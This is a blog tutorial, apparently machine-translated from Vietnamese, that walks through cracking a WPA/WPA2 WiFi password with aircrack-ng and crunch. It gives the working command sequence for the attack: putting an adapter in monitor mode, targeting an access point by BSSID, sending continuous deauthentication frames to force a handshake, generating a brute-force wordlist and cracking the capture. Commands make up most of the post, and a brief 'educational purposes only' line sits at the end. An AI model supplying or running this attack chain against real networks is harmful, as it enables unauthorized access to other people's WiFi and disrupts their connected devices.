Wifi currently uses WPA / WPA2 security standards, but hacking this standard wifi password is not simple WEP. However, we can still use the Brute Force method to detect the dictionary used to Hack WiFi Password WPA/WPA2 using Aircrack-ng. In this post I will guide everyone to use aircrack-ng and crunch tools to hack wifi.
| Join the channel Telegram of the AnonyViet 👉 Link 👈 |
What is Brute Force?
Hacking WiFi WiFi WPA/WPA2 requires the use of Brute Force Attack, which is a type of network attack in which you have a piece of software, which rotates different characters, combining to generate a correct password. Brute Force Attack password cracker software will simply use all possible combinations to find out the password for a computer or network server. It is very simple and does not use any clever techniques.
Since this method is mainly based on math, it takes less time to crack passwords, using brute force applications instead of figuring them out manually. Say this method is based on math because computers do maths very well and do them in seconds, a lot faster than human brain (takes longer to generate combinations) .
What is Aircrack-ng?
Aircrack-ng is a complete toolkit for evaluating WiFi network security. It focuses on different areas of WiFi security:
- Monitoring: Capture packets and export data to text files for further processing using third-party tools
- Attacks: Replay attacks, de-authentication, rogue access points and others via packet insertion
- Test: Check WiFi card and driver capabilities (snap and insert)
- Jailbreak: WEP and WPA PSK (WPA 1 and 2) All tools are command line for heavy scripting.
A lot of GUIs already take advantage of this feature.
It works primarily on Linux but also Windows, macOS, FreeBSD, OpenBSD, NetBSD, as well as Solaris and even eComStation 2.
What is Crunch?
Crunch is a software that allows users to use in creating wordlists that support Brute Force used to Hack Password WiFi WPA/WPA2. It can create word list from all characters from uppercase, lowercase, numbers and special characters.
Prepare
- 1 Computer running linux (must be granted super user privileges)
- Wifi card that supports RFMON or USB Wifi that supports Wifi Hack
- Tools : Aircrack-ng and Crunch
Instructions to start wireless adapter monitor mode
Start Kali Linux up and open a terminal (with super user privileges) and type the following command:
airmon-ng

It will show the wireless adapter in the Interface (usually it will be wlan0)
Next, turn on monitor mode:
airmon-ng check killairmon-ng start
According to my example: airmon-ng start wlan0
Now your name will be in the form [tên wireless adapter]mon
Like mine is: wlan0mon

Run the following command to scan the surrounding network:airodump-ng [tên wireless adapter]mon
VD:airodump-ng wlan0mon
We will have the following result

Here it is important to pay attention to 3 points of the goal:
- ESSID : target name (my name is TranLong)
- CH: channel (mine is 5)
- BSSID : ID of my network (mine is D4:9A:A0:09:A6:38)
Get the WPA handshake
Once we have that information, we just need to track the AP that we attack as followsairodump-ng --bssid [nhập bssid của mục tiêu] -c [channel của mục tiêu] -w [tên file muốn viết].txt [wireless adapter]mon
So according to our example, we will have:airodump-ng --bssid D4:9A:A0:09:A6:38 -c 5 -w handshake wlan0mon
It shows up like that. To get the wifi pass, we need to have the client authenticate with the AP. Open a new terminal (still granting super user privileges) and enter the following command:aireplay-ng --deauth [số khung bỏ xác thực , giá trị bằng 0 thì là liên tục] -a [BSSID] [wireless adapter]mon
Eg:aireplay-ng --deauth 0 -a D4:9A:A0:09:A6:38 wlan0mon

If so, we have successfully attacked the network. Now let’s wait for the results
The line WPA handshakes has appeared, go back to the other terminal and CTRL + C to stop blocking access points.
You use the command ls to check if there is a file ending in .cap not yet
Hack WiFi Password WPA/WPA2 by Brute Force file .cap
Now let’s create a wordlist file to bruteforce pass using crunch
crunch [độ dài min] [dộ dài max] [liệt kê kí tự] [tùy chọn thêm]
Because my pass is 27012005, I will run it from 0 -> 9, the min length is usually 8 and my max is also 8
So we have the following command:crunch 8 8 1234567890 -o pass.txt
After we have created the .cap file, we will use the wordlist just now to decode the .cap file with the following command:
aircrack-ng -w [đường_dẫn_tới_wordlist] -b [mã_bssid] [đường_đẫn_file_.cap]
According to the example I am doing, we will have the command:aircrack-ng -w home/wdchocopie/pass.txt -b D4:9A:A0:09:A6:38 home/wdchocopie/handshake-01.cap
At this point, it is considered completed, now just wait for the pass to appear.
If it appears like this, you are successful. Recently, I just showed everyone how to use Aircrack-ng and Crunch to Brute Force Hack WiFi WiFi WPA/WPA2. The last post is for educational purposes only. You can refer to the article on how to hack Password Wifi with hashcat – PMKID here.
Recently, I just showed everyone how to use Aircrack-ng and Crunch to Brute Force Hack WiFi WiFi WPA/WPA2. The last post is for educational purposes only. You can refer to the article on how to hack Password Wifi with hashcat – PMKID here.











